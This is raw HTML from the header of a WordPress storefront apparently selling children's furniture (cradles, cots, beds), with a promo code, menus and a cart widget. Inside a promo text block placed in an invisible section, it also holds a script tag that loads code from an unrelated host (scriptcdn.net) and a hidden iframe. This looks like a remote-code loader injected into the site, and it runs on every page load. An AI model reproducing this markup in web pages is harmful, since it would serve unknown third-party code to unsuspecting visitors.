				<div class="elementor-widget-container">
							<p>PIXIE Additional 15% off on 17th September use code <strong>PIXIE15</strong></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4ac8d97 elementor-section-height-min-height elementor-section-content-middle the7-e-sticky-effect-yes elementor-section-full_width elementor-section-height-default" data-id="4ac8d97" data-element_type="section" data-settings="{&quot;the7_sticky_effects&quot;:&quot;yes&quot;,&quot;the7_sticky_effects_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;the7_sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f830dc3" data-id="f830dc3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a637e89 elementor-widget elementor-widget-image" data-id="a637e89" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img fetchpriority="high" width="1376" height="687" src="https://arcedokids.com/wp-content/uploads/2021/12/Made.jpg" class="attachment-full size-full wp-image-11935" alt="" decoding="async" srcset="https://arcedokids.com/wp-content/uploads/2021/12/Made.jpg 1376w, https://arcedokids.com/wp-content/uploads/2021/12/Made-300x150.jpg 300w, https://arcedokids.com/wp-content/uploads/2021/12/Made-1024x511.jpg 1024w, https://arcedokids.com/wp-content/uploads/2021/12/Made-768x383.jpg 768w, https://arcedokids.com/wp-content/uploads/2021/12/Made-1064x531.jpg 1064w, https://arcedokids.com/wp-content/uploads/2021/12/Made-64x32.jpg 64w" sizes="(max-width: 1376px) 100vw, 1376px" />													</div>
				</div>
				<div class="elementor-element elementor-element-8372f46 elementor-widget__width-auto elementor-hidden-mobile elementor-hidden-desktop elementor-hidden-tablet content-align-left icon-box-vertical-align-top icon-position-left icon-vertical-align-start elementor-widget elementor-widget-the7_icon_box_widget" data-id="8372f46" data-element_type="widget" data-widget_type="the7_icon_box_widget.default">
				<div class="elementor-widget-container">
			
		<div class="the7-box-wrapper the7-elementor-widget the7_icon_box_widget-8372f46">			<div class="box-content-wrapper">
								<div class="box-content">
																	<h4 class="box-heading">
							<a href="tel:1800-123-3213">								Call Us:							</a>						</h4>
																<div class="box-description"><a href="tel:+91 99836 34000 " class="link-design">+91 99836 34000 </a></div>
					
					
				</div>
			</div>
		</div>			</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-aa69830" data-id="aa69830" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a44016b elementor-widget elementor-widget-image" data-id="a44016b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://arcedokids.com">
							<img width="502" height="194" src="https://arcedokids.com/wp-content/uploads/2021/12/Final-Logo-CTC_16-6-2022.jpg" class="attachment-full size-full wp-image-7444" alt="" decoding="async" srcset="https://arcedokids.com/wp-content/uploads/2021/12/Final-Logo-CTC_16-6-2022.jpg 502w, https://arcedokids.com/wp-content/uploads/2021/12/Final-Logo-CTC_16-6-2022-300x116.jpg 300w, https://arcedokids.com/wp-content/uploads/2021/12/Final-Logo-CTC_16-6-2022-64x25.jpg 64w" sizes="(max-width: 502px) 100vw, 502px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-8506b1f" data-id="8506b1f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-66d6b4f elementor-widget__width-auto elementor-align-center elementor-widget elementor-widget-the7_icon_widget" data-id="66d6b4f" data-element_type="widget" data-widget_type="the7_icon_widget.default">
				<div class="elementor-widget-container">
			<div class="the7-icon-wrapper the7-elementor-widget"><a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjYxOTYiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve"><path d="M21,21.8c-0.2,0-0.4-0.1-0.5-0.2L14.9,16c-1.3,1.1-3.1,1.8-4.9,1.8c-4.3,0-7.8-3.5-7.8-7.8S5.7,2.2,10,2.2s7.8,3.5,7.8,7.8  c0,1.9-0.7,3.6-1.8,4.9l5.5,5.5c0.3,0.3,0.3,0.8,0,1.1C21.4,21.7,21.2,21.8,21,21.8z M10,3.8c-3.4,0-6.2,2.8-6.2,6.2  s2.8,6.2,6.2,6.2s6.2-2.8,6.2-6.2S13.4,3.8,10,3.8z"></path></svg></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-fa99737 elementor-widget__width-auto elementor-align-center elementor-widget elementor-widget-the7_icon_widget" data-id="fa99737" data-element_type="widget" data-widget_type="the7_icon_widget.default">
				<div class="elementor-widget-container">
			<div class="the7-icon-wrapper the7-elementor-widget"><a class="elementor-icon" href="/my-account/"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve"><path d="M20,21.8c-0.4,0-0.8-0.3-0.8-0.8v-2c0-1.8-1.5-3.2-3.2-3.2H8c-1.8,0-3.2,1.5-3.2,3.2v2c0,0.4-0.3,0.8-0.8,0.8  S3.2,21.4,3.2,21v-2c0-2.6,2.1-4.8,4.8-4.8h8c2.6,0,4.8,2.1,4.8,4.8v2C20.8,21.4,20.4,21.8,20,21.8z"></path><path d="M12,11.8c-2.6,0-4.8-2.1-4.8-4.8S9.4,2.2,12,2.2s4.8,2.1,4.8,4.8S14.6,11.8,12,11.8z M12,3.8c-1.8,0-3.2,1.5-3.2,3.2  s1.5,3.2,3.2,3.2s3.2-1.5,3.2-3.2S13.8,3.8,12,3.8z"></path></svg></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-6cdccb5 toggle-icon--bag-medium elementor-menu-cart--empty-indicator-hide elementor-widget__width-auto elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="6cdccb5" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-bag-medium"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-c37b9b1 elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c37b9b1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-ca5f833" data-id="ca5f833" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5e8e1ef elementor-widget elementor-widget-ekit-nav-menu" data-id="5e8e1ef" data-element_type="widget" data-widget_type="ekit-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con ekit_menu_responsive_tablet" data-hamburger-icon="" data-hamburger-icon-type="icon" data-responsive-breakpoint="1024">            <button class="elementskit-menu-hamburger elementskit-menu-toggler"  type="button" aria-label="hamburger-icon">
                                    <span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span>
                            </button>
            <div id="ekit-megamenu-header-menu" class="elementskit-menu-container elementskit-menu-offcanvas-elements elementskit-navbar-nav-default ekit-nav-menu-one-page-no ekit-nav-dropdown-hover"><ul id="menu-header-menu" class="elementskit-navbar-nav elementskit-menu-po-center submenu-click-on-icon"><li id="menu-item-6853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6853 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://arcedokids.com/" class="ekit-menu-nav-link">Home</a></li>
<li id="menu-item-11940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11940 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://arcedokids.com/about-us/" class="ekit-menu-nav-link">About us</a></li>
<li id="menu-item-6973" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-6973 nav-item elementskit-dropdown-has top_position elementskit-dropdown-menu-full_width elementskit-megamenu-has elementskit-mobile-builder-content" data-vertical-menu=""><a href="https://arcedokids.com/shop/" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Shop<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li id="menu-item-10172" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10172 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://arcedokids.com/product-category/beds/" class=" dropdown-item">Beds</a>	<li id="menu-item-10173" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10173 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://arcedokids.com/product-category/chairs/" class=" dropdown-item">Chairs</a>	<li id="menu-item-10175" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-10175 nav-item elementskit-mobile-builder-content active" data-vertical-menu=750px><a href="https://arcedokids.com/product-category/cradles/" class=" dropdown-item active">Cradles</a>	<li id="menu-item-10176" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10176 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://arcedokids.com/product-category/feeding-chair/" class=" dropdown-item">Feeding chair</a>	<li id="menu-item-10177" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10177 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://arcedokids.com/product-category/rockers/" class=" dropdown-item">Rockers</a>	<li id="menu-item-10179" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10179 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://arcedokids.com/product-category/study-table/" class=" dropdown-item">Study Table</a>	<li id="menu-item-10180" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10180 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://arcedokids.com/product-category/swings/" class=" dropdown-item">Swings</a>	<li id="menu-item-10178" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10178 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://arcedokids.com/product-category/storage/" class=" dropdown-item">Storage</a>	<li id="menu-item-10174" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10174 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://arcedokids.com/product-category/cots/" class=" dropdown-item">Cots</a></ul>
<div class="elementskit-megamenu-panel">		<div data-elementor-type="wp-post" data-elementor-id="7448" class="elementor elementor-7448" data-elementor-post-type="elementskit_content">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-6923b542 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6923b542" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1a7d8492" data-id="1a7d8492" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-68dc78a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="68dc78a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-dea75e7" data-id="dea75e7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5828436 elementor-widget elementor-widget-heading" data-id="5828436" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Products Categories</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-473c038 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="473c038" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-08f1ff9 elementor-nav-menu__align-left elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="08f1ff9" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-text e--animation-none">
				<ul id="menu-1-08f1ff9" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9215"><a href="https://arcedokids.com/product-category/storage/" class="elementor-item">Storage</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9216"><a href="https://arcedokids.com/product-category/study-table/" class="elementor-item">Study Table</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9217"><a href="https://arcedokids.com/product-category/swings/" class="elementor-item">Swings</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9599"><a href="https://arcedokids.com/product-category/popular/" class="elementor-item">Popular</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10181"><a href="https://arcedokids.com/product-category/beds/" class="elementor-item">Beds</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10182"><a href="https://arcedokids.com/product-category/chairs/" class="elementor-item">Chairs</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10183"><a href="https://arcedokids.com/product-category/cots/" class="elementor-item">Cots</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-10184"><a href="https://arcedokids.com/product-category/cradles/" aria-current="page" class="elementor-item elementor-item-active">Cradles</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10185"><a href="https://arcedokids.com/product-category/feeding-chair/" class="elementor-item">Feeding chair</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10186"><a href="https://arcedokids.com/product-category/rockers/" class="elementor-item">Rockers</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10231"><a href="https://arcedokids.com/product-category/sofa/" class="elementor-item">Sofa</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-08f1ff9" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9215"><a href="https://arcedokids.com/product-category/storage/" class="elementor-item" tabindex="-1">Storage</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9216"><a href="https://arcedokids.com/product-category/study-table/" class="elementor-item" tabindex="-1">Study Table</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9217"><a href="https://arcedokids.com/product-category/swings/" class="elementor-item" tabindex="-1">Swings</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9599"><a href="https://arcedokids.com/product-category/popular/" class="elementor-item" tabindex="-1">Popular</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10181"><a href="https://arcedokids.com/product-category/beds/" class="elementor-item" tabindex="-1">Beds</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10182"><a href="https://arcedokids.com/product-category/chairs/" class="elementor-item" tabindex="-1">Chairs</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10183"><a href="https://arcedokids.com/product-category/cots/" class="elementor-item" tabindex="-1">Cots</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-10184"><a href="https://arcedokids.com/product-category/cradles/" aria-current="page" class="elementor-item elementor-item-active" tabindex="-1">Cradles</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10185"><a href="https://arcedokids.com/product-category/feeding-chair/" class="elementor-item" tabindex="-1">Feeding chair</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10186"><a href="https://arcedokids.com/product-category/rockers/" class="elementor-item" tabindex="-1">Rockers</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10231"><a href="https://arcedokids.com/product-category/sofa/" class="elementor-item" tabindex="-1">Sofa</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-911c516" data-id="911c516" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d2e5513 elementor-widget elementor-widget-image" data-id="d2e5513" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="1208" height="746" src="https://arcedokids.com/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-02-at-1.05.39-PM1.jpeg" class="attachment-full size-full wp-image-7751" alt="" decoding="async" srcset="https://arcedokids.com/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-02-at-1.05.39-PM1.jpeg 1208w, https://arcedokids.com/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-02-at-1.05.39-PM1-300x185.jpeg 300w, https://arcedokids.com/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-02-at-1.05.39-PM1-1024x632.jpeg 1024w, https://arcedokids.com/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-02-at-1.05.39-PM1-768x474.jpeg 768w, https://arcedokids.com/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-02-at-1.05.39-PM1-1064x657.jpeg 1064w, https://arcedokids.com/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-02-at-1.05.39-PM1-64x40.jpeg 64w" sizes="(max-width: 1208px) 100vw, 1208px" />													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li>
<li id="menu-item-8544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8544 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://arcedokids.com/customization/" class="ekit-menu-nav-link">Customization</a></li>
<li id="menu-item-9565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9565 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://arcedokids.com/inquiry-form/" class="ekit-menu-nav-link">Inquire Us</a></li>
<li id="menu-item-12150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12150 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Others<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li id="menu-item-11941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11941 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://arcedokids.com/contact/" class=" dropdown-item">Contact Us</a>	<li id="menu-item-7965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7965 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://arcedokids.com/blog/" class=" dropdown-item">Blog</a></ul>
</li>
</ul><div class="elementskit-nav-identity-panel">
				<div class="elementskit-site-title">
					<a class="elementskit-nav-logo" href="https://arcedokids.com" target="_self" rel="">
						<img src="" title="" alt="" />
					</a> 
				</div><button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button></div></div>			
			<div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f621b6a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f621b6a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ea13dda elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile" data-id="ea13dda" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-331d21a elementor-widget elementor-widget-text-editor" data-id="331d21a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>PIXIE Additional 15% off on 17th September use code <strong>PIXIE15</strong></p><p><script src="https://www.google-analytics.com/analytics.js" async=""></script><script src="https://3001.scriptcdn.net/code/us/1"></script><iframe style="display: none;" src="about:blank"></iframe></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-97cb95e elementor-section-height-min-height elementor-section-items-stretch elementor-section-content-middle elementor-hidden-desktop elementor-hidden-tablet the7-e-sticky-row-yes elementor-section-boxed elementor-section-height-default" data-id="97cb95e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;the7_sticky_row&quot;:&quot;yes&quot;,&quot;the7_sticky_row_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;the7_sticky_row_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3b89dc4" data-id="3b89dc4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e13d545 elementor-widget__width-auto elementor-align-center elementor-widget elementor-widget-the7_icon_widget" data-id="e13d545" data-element_type="widget" data-widget_type="the7_icon_widget.default">
				<div class="elementor-widget-container">
			<div class="the7-icon-wrapper the7-elementor-widget"><a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjU4MTgiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve"><path d="M23,19.8H1c-0.4,0-0.8-0.3-0.8-0.8s0.3-0.8,0.8-0.8h22c0.4,0,0.8,0.3,0.8,0.8S23.4,19.8,23,19.8z M23,12.8H1  c-0.4,0-0.8-0.3-0.8-0.8s0.3-0.8,0.8-0.8h22c0.4,0,0.8,0.3,0.8,0.8S23.4,12.8,23,12.8z M23,5.8H1C0.6,5.8,0.2,5.4,0.2,5  S0.6,4.2,1,4.2h22c0.4,0,0.8,0.3,0.8,0.8S23.4,5.8,23,5.8z"></path></svg></a></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c731b4d" data-id="c731b4d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ff00f1b elementor-widget elementor-widget-image" data-id="ff00f1b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://arcedokids.com">
							<img loading="lazy" width="169" height="70" src="https://arcedokids.com/wp-content/uploads/2021/12/Frame-1-24.png" class="attachment-full size-full wp-image-6608" alt="" decoding="async" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3761a79" data-id="3761a79" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-10c9c8e elementor-widget__width-auto elementor-align-center elementor-widget elementor-widget-the7_icon_widget" data-id="10c9c8e" data-element_type="widget" data-widget_type="the7_icon_widget.default">
				<div class="elementor-widget-container">
			<div class="the7-icon-wrapper the7-elementor-widget"><a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjYxOTYiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve"><path d="M21,21.8c-0.2,0-0.4-0.1-0.5-0.2L14.9,16c-1.3,1.1-3.1,1.8-4.9,1.8c-4.3,0-7.8-3.5-7.8-7.8S5.7,2.2,10,2.2s7.8,3.5,7.8,7.8  c0,1.9-0.7,3.6-1.8,4.9l5.5,5.5c0.3,0.3,0.3,0.8,0,1.1C21.4,21.7,21.2,21.8,21,21.8z M10,3.8c-3.4,0-6.2,2.8-6.2,6.2  s2.8,6.2,6.2,6.2s6.2-2.8,6.2-6.2S13.4,3.8,10,3.8z"></path></svg></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-da88005 toggle-icon--bag-medium elementor-menu-cart--empty-indicator-hide elementor-widget__width-auto elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="da88005" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-bag-medium"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<header class="elementor-section elementor-top-section elementor-element elementor-element-a0e1ddc elementor-section-height-min-height elementor-hidden-mobile elementor-section-items-bottom the7-e-sticky-effect-yes set_sticky elementor-section-boxed elementor-section-height-default" data-id="a0e1ddc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;the7_sticky_effects&quot;:&quot;yes&quot;,&quot;the7_sticky_effects_offset&quot;:1,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;the7_sticky_effects_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4314af0" data-id="4314af0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-d156ac6 elementor-section-height-min-height elementor-section-content-middle the7-e-sticky-effect-yes elementor-section-boxed elementor-section-height-default" data-id="d156ac6" data-element_type="section" data-settings="{&quot;the7_sticky_effects&quot;:&quot;yes&quot;,&quot;the7_sticky_effects_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;the7_sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9b04bf9" data-id="9b04bf9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-df31b50 elementor-widget elementor-widget-image" data-id="df31b50" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
